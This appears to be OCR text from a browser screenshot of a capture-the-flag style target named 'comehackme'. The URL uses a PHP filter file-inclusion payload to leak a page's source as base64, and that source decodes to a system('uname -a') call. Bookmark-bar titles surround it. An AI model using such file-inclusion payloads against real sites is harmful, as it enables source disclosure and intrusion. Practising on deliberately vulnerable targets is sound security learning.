 Not secure
comehackme.zapto.org:8083/index.php?page=php://filter/convert.base64-encode/resource=page1
1
13
Error
Humans Won't Ever...
Shingetsutan Tsukih...
SKEMA FIZ K2 TRIAL...
FIZ K2 TRIAL MPSM...
(1) How to get Mine...
Kelab dan Persatuan
TVT - Google Drive
Merlin | Fate Grand...
Zhuge Liang (El-Mel...
All Bookmarks
Search
Search
Link 1
Link 2
Link 3
PD9waHANCg0KZWNobyAnPHByZSBzdHlsZT0iY29sb3I6ICNmZmY7Ij4nOw0Kc3lzdGVtKCd1bmFtZSAtYScpOw0KZWNobyAnPC9wcmU+JzsNCj8+
Show me the sauce!